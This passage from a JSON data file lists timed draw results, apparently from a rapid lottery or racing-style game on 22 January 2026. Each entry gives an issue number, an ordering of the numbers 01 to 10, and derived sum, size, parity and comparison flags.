06:10:33","preDrawIssue":33883001,"preDrawCode":"02,10,03,05,01,06,07,04,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:09:18","preDrawIssue":33883000,"preDrawCode":"07,02,05,10,03,08,04,06,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:08:03","preDrawIssue":33882999,"preDrawCode":"01,05,06,04,08,07,03,10,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:06:48","preDrawIssue":33882998,"preDrawCode":"07,03,04,10,08,06,01,09,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:05:33","preDrawIssue":33882997,"preDrawCode":"07,05,08,01,04,10,06,09,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:04:18","preDrawIssue":33882996,"preDrawCode":"07,03,04,05,02,09,01,10,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:03:03","preDrawIssue":33882995,"preDrawCode":"03,04,09,02,01,07,06,05,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:01:48","preDrawIssue":33882994,"preDrawCode":"05,06,01,09,02,08,03,07,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:00:33","preDrawIssue":33882993,"preDrawCode":"04,03,10,09,05,07,01,08,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:59:18","preDrawIssue":33882992,"preDrawCode":"08,01,09,06,02,10,04,07,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:58:03","preDrawIssue":33882991,"preDrawCode":"08,04,03,10,02,05,07,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:56:48","preDrawIssue":33882990,"preDrawCode":"04,05,07,10,01,03,09,02,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:55:33","preDrawIssue":33882989,"preDrawCode":"02,06,10,07,09,03,04,01,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:54:18","preDrawIssue":33882988,"preDrawCode":"05,04,03,02,10,06,01,09,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:53:03","preDrawIssue":33882987,"preDrawCode":"03,05,02,01,10,07,06,08,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:51:48","preDrawIssue":33882986,"preDrawCode":"09,08,01,02,05,06,03,04,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:50:33","preDrawIssue":33882985,"preDrawCode":"09,06,05,02,08,03,10,07,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:49:18","preDrawIssue":33882984,"preDrawCode":"07,05,08,10,02,06,03,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:48:03","preDrawIssue":33882983,"preDrawCode":"08,07,01,09,06,04,02,05,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:46:48","preDrawIssue":33882982,"preDrawCode":"07,02,04,01,05,03,10,09,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:45:33","preDrawIssue":33882981,"preDrawCode":"07,01,03,04,08,10,05,06,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:44:18","preDrawIssue":33882980,"preDrawCode":"10,09,07,01,04,03,08,02,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:43:03","preDrawIssue":33882979,"preDrawCode":"01,07,08,10,06,09,05,04,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:41:48","preDrawIssue":33882978,"preDrawCode":"02,08,09,05,04,01,03,07,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:40:33","preDrawIssue":33882977,"preDrawCode":"07,01,02,08,06,04,09,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:39:18","preDrawIssue":33882976,"preDrawCode":"10,07,01,05,03,08,02,09,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:38:03","preDrawIssue":33882975,"preDrawCode":"03,08,07,09,01,02,10,05,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:36:48","preDrawIssue":33882974,"preDrawCode":"01,08,10,05,02,04,03,09,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:35:33","preDrawIssue":33882973,"preDrawCode":"04,08,03,02,09,05,07,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:34:18","preDrawIssue":33882972,"preDrawCode":"05,08,03,09,02,01,07,04,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:33:03","preDrawIssue":33882971,"preDrawCode":"01,08,05,09,03,04,10,07,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:31:48","preDrawIssue":33882970,"preDrawCode":"01,08,09,06,04,07,05,02,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:30:33","preDrawIssue":33882969,"preDrawCode":"10,08,03,09,07,05,02,06,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:29:18","preDrawIssue":33882968,"preDrawCode":"07,01,06,04,08,03,05,09,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:28:03","preDrawIssue":33882967,"preDrawCode":"09,10,02,04,07,08,03,01,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:26:48","preDrawIssue":33882966,"preDrawCode":"10,03,07,08,05,01,09,02,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:25:33","preDrawIssue":33882965,"preDrawCode":"04,07,10,01,06,03,09,02,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:24:18","preDrawIssue":33882964,"preDrawCode":"07,08,04,10,09,05,02,03,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:23:03","preDrawIssue":33882963,"preDrawCode":"04,10,06,07,03,01,05,02,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:21:48","preDrawIssue":33882962,"preDrawCode":"07,10,01,05,02,03,06,09,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:20:33","preDrawIssue":33882961,"preDrawCode":"06,05,09,03,07,02,10,08,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:19:18","preDrawIssue":33882960,"preDrawCode":"04,03,01,07,09,08,02,05,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:18:03","preDrawIssue":33882959,"preDrawCode":"01,09,02,07,10,08,03,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:16:48","preDrawIssue":33882958,"preDrawCode":"08,10,09,07,02,05,01,06,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:15:33","preDrawIssue":33882957,"preDrawCode":"02,04,09,07,10,05,01,03,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:14:18","preDrawIssue":33882956,"preDrawCode":"05,07,09,03,04,02,06,10,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:13:03","preDrawIssue":33882955,"preDrawCode":"01,08,07,10,02,09,03,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:11:48","preDrawIssue":33882954,"preDrawCode":"06,01,07,03,04,10,08,02,09,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:10:33","preDrawIssue":33882953,"preDrawCode":"05,06,08,07,10,02,04,09,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:09:18","preDrawIssue":33882952,"preDrawCode":"10,03,06,01,09,05,04,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:08:03","preDrawIssue":33882951,"preDrawCode":"10,09,05,08,06,04,07,02,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:06:48","preDrawIssue":33882950,"preDrawCode":"02,03,08,01,09,05,10,06,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:05:33","preDrawIssue":33882949,"preDrawCode":"08,01,02,09,05,07,10,03,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:04:18","preDrawIssue":33882948,"preDrawCode":"10,05,04,01,07,09,06,08,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:03:03","preDrawIssue":33882947,"preDrawCode":"08,10,09,01,06,03,02,07,05,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:01:48","preDrawIssue":33882946,"preDrawCode":"04,06,02,08,07,09,05,03,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:00:33","preDrawIssue":33882945,"preDrawCode":"02,10,07,04,09,05,01,06,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:59:18","preDrawIssue":33882944,"preDrawCode":"10,09,08,06,01,02,03,04,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:58:03","preDrawIssue":33882943,"preDrawCode":"05,08,03,07,06,04,01,02,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:56:48","preDrawIssue":33882942,"preDrawCode":"03,04,10,08,07,06,09,01,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:55:33","preDrawIssue":33882941,"preDrawCode":"04,07,06,02,09,05,08,03,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:54:18","preDrawIssue":33882940,"preDrawCode":"05,08,03,07,10,02,04,06,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:53:03","preDrawIssue":33882939,"preDrawCode":"10,03,01,08,04,05,07,06,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:51:48","preDrawIssue":33882938,"preDrawCode":"09,08,06,02,03,04,07,05,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:50:33","preDrawIssue":33882937,"preDrawCode":"09,03,08,06,01,05,04,10,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:49:18","preDrawIssue":33882936,"preDrawCode":"04,03,05,06,10,02,07,01,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:48:03","preDrawIssue":33882935,"preDrawCode":"08,01,09,06,04,10,05,03,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:46:48","preDrawIssue":33882934,"preDrawCode":"04,07,08,10,09,01,03,05,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:45:33","preDrawIssue":33882933,"preDrawCode":"08,07,06,04,10,09,02,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:44:18","preDrawIssue":33882932,"preDrawCode":"02,05,09,10,01,03,08,04,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:43:03","preDrawIssue":33882931,"preDrawCode":"02,10,08,05,07,09,01,03,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:41:48","preDrawIssue":33882930,"preDrawCode":"05,09,08,10,04,06,07,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:40:33","preDrawIssue":33882929,"preDrawCode":"05,03,07,09,04,08,06,01,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:39:18","preDrawIssue":33882928,"preDrawCode":"01,07,06,05,08,09,10,04,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:38:03","preDrawIssue":33882927,"preDrawCode":"06,05,01,09,02,04,08,10,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:36:48","preDrawIssue":33882926,"preDrawCode":"10,05,09,07,08,01,04,06,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:35:33","preDrawIssue":33882925,"preDrawCode":"02,01,06,04,10,03,05,08,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:34:18","preDrawIssue":33882924,"preDrawCode":"05,09,04,08,01,02,07,06,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:33:03","preDrawIssue":33882923,"preDrawCode":"03,09,05,06,08,01,10,02,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:31:48","preDrawIssue":33882922,"preDrawCode":"07,05,02,09,06,03,04,08,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:30:33","preDrawIssue":33882921,"preDrawCode":"07,05,08,04,02,03,09,01,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:29:18","preDrawIssue":33882920,"preDrawCode":"04,09,03,06,02,08,05,01,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:28:03","preDrawIssue":33882919,"preDrawCode":"05,09,04,01,02,06,03,10,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:26:48","preDrawIssue":33882918,"preDrawCode":"05,07,10,02,04,01,09,08,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:25:33","preDrawIssue":33882917,"preDrawCode":"10,05,03,07,01,08,02,09,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:24:18","preDrawIssue":33882916,"preDrawCode":"07,02,10,08,01,05,09,04,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:23:03","preDrawIssue":33882915,"preDrawCode":"07,05,02,08,09,06,10,01,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:21:48","preDrawIssue":33882914,"preDrawCode":"09,03,07,10,08,06,05,02,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:20:33","preDrawIssue":33882913,"preDrawCode":"08,02,04,07,01,10,03,09,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:19:18","preDrawIssue":33882912,"preDrawCode":"08,04,01,02,07,09,03,06,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:18:03","preDrawIssue":33882911,"preDrawCode":"06,02,09,08,07,10,03,01,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:16:48","preDrawIssue":33882910,"preDrawCode":"10,06,02,09,03,07,05,08,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:15:33","preDrawIssue":33882909,"preDrawCode":"02,05,06,10,09,01,08,07,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:14:18","preDrawIssue":33882908,"preDrawCode":"09,02,03,04,07,06,01,10,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:13:03","preDrawIssue":33882907,"preDrawCode":"03,01,09,10,05,02,06,07,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:11:48","preDrawIssue":33882906,"preDrawCode":"05,07,02,06,01,03,09,08,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:10:33","preDrawIssue":33882905,"preDrawCode":"01,08,10,03,09,07,04,05,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:09:18","preDrawIssue":33882904,"preDrawCode":"05,01,09,06,08,03,07,02,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:08:03","preDrawIssue":33882903,"preDrawCode":"09,02,06,01,05,07,03,04,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:06:48","preDrawIssue":33882902,"preDrawCode":"05,04,06,02,03,08,01,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:05:33","preDrawIssue":33882901,"preDrawCode":"01,06,09,04,02,05,07,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:04:18","preDrawIssue":33882900,"preDrawCode":"04,10,07,05,03,02,06,01,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:03:03","preDrawIssue":33882899,"preDrawCode":"05,06,08,03,01,09,07,04,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 